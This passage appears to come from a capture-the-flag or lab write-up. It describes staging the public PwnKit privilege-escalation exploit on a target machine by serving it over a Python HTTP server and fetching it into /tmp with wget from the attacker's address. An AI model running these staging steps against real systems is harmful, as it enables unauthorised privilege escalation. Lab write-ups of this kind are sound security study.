 I researched the kernel and a possible exploit and found “pwnkit.c” from https://github.com/ly4k/PwnKit/blob/main/PwnKit.c and decided to transfer this to a temporary area on the system. I used cd /tmp while in the terminal that was on the torment server. From here I opened a new terminal and then navigated to where the “pwnkit.c” file was. In this new terminal with the file, I started a server so I could transfer the file to the machine I was trying to attack. I did this using sudo python3 -m http.server 8000. Back on the terminal that was connected to patrick, I used wget 10.10.1.136:8000/pwnkit.c to get the file transferred. I also changed the permissions of the file using chmod 777 pwnkit.c.